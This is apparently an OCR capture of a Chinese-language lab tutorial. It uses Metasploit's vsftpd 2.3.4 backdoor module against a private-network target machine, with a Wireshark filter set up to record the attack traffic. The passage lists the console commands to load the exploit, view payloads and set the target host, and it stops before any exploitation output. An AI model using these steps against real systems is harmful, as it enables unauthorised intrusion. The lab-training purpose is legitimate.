
执行命令
search vsftpd
搜索结果中，定位到 exploit/unix/ftp/vsftpd_234_backdoor模块，执
行 use 命令加载：
use exploit/unix/ftp/vsftpd_234_backdoor
执行
show payloads
查看支持的载荷，选择适配的交互载荷并配置
核心参数：
配置靶机
set RHOSTS 192.168.200.10
同步开启 Wireshark 流量捕获
打开 Wireshark，选择攻击机与靶机通信的虚拟网卡，设置显示过滤
规则：
ip.addr == 192.168.200.6 && ip.addr == 192.168.200.10
点击开始捕获，同步记录攻击全流程的网络流量。